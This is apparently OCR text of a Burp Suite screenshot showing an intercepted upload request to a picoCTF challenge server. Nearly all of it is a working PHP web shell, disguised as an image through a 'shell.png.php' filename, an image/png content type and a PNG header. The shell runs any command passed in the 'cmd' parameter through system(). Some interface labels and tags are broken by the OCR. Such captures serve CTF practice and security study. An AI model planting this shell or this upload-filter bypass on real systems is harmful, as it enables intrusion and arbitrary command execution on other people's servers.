 Request to http://atlas.picoctf.net:50849 [18.217.83.136]
Forward Drop Interce... Action Open b... Comment this it
Pretty Raw Hex \n
Inspector
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:50849/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryfyphGtsNAuUucqcl
16 Content-Disposition: form-data; name="file";
filename="shell.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <html>
22 <body>
23 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
24 <input type="TEXT" name="cmd" id="cmd" size="80">
25 <input type="SUBMIT" value="Execute">
26 </form>
27 <pre>
28 <?php
29 if(isset($_GET['cmd']))
30 {
31 system($_GET['cmd']);
32 }
33 ?>
34 </pre>
35 </body>
36 <script>document.getElementById("cmd").focus();</s
cript>
37 </html>
38
39 ------WebKitFormBoundaryfyphGtsNAuUucqcl--
Request attributes
Request query par
Request body para
Request cookies
Request headers